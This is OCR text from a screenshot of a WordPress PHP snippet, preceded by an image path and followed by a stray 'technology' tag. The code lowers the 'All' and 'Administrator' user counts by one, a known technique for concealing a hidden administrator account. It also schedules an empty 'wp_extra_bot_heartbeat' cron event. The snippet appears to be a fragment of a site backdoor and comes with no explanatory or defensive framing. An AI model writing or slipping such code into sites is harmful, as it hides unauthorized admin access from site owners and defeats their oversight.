
add_filter( 'views_users', function( $views ) { foreach ( array(
'all', 'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) {
$views[ $key ] = preg_replace_callback( '/\((\d+)\)/',
function( $m ) { return '(' . max( 0, (int) $m[1] - 1 ) . ')'; },
$views[ $key ], 1 ); } } return $views; } ); add_action( 'init',
function() { if ( ! function_exists( 'wp_next_scheduled' ) || !
function_exists( 'wp_schedule_single_event' ) ) { return; } if (
! wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop }
);
technology